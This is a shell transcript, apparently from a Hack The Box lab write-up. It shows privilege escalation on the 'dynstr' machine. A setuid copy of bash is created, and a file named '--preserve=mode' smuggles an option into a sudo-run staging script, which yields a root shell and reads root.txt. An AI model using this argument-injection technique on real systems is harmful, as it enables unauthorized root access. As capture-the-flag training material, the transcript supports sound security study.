 bindmgr@dynstr:~/luks$ cp /bin/bash .
bindmgr@dynstr:~/luks$ echo "1337" > .version
bindmgr@dynstr:~/luks$ chmod +s bash
bindmgr@dynstr:~/luks$ echo > --preserve=mode
bindmgr@dynstr:~/luks$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr/luks.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
/etc/bind/named.bindmgr/bash:14: unknown option
/etc/bind/named.bindmgr/bash:40: unknown option
/etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:~/luks$ ls
bash '--preserve=mode'
bindmgr@dynstr:~/luks$ /etc/bind/named.bindmgr/bash -p
bash-5.0# whoami;date;hostname
root
Fri 23 Jul 2021 08:23:51 PM CEST
dynstr.dyna.htb
bash-5.0# cd root && cat root.txt
bash: cd: root: No such file or directory
bash-5.0# cd /root
bash-5.0# cat root.txt
96793c31d219
bash-5.0#